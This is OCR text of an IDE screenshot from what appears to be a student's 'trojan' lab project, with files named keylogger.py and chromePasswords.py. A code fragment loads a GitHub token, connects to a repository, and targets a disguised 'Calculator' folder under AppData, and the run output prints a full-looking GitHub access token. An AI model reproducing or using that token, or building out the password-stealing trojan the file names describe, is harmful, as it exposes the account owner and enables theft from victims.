 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project github_test2.py screenshot.py config.txt keylogger.py testTime.py toinstallwithpip.txt zipper.py dezipper.py systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
test.py
1 usage
1 3
7 def read_access_token():
8 with open('config.txt', 'r') as file:
9 access_tok = file.read().strip()
10 print(access_tok)
11 return access_tok
12
13
14 # Read the access token from the file
15 access_token = read_access_token()
16
17 # Initialize GitHub object
18 g = Github(access_token)
19 repo = g.get_user().get_repo("pythontest")
20 print(repo)
21 # Directory
22 directory = "Calculator"
23
24 # Parent Directory path
25 parent_dir = "C:\\Users\\User\\AppData\\Roaming\\Microsoft"
26
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
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
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 12:31
27/05/2023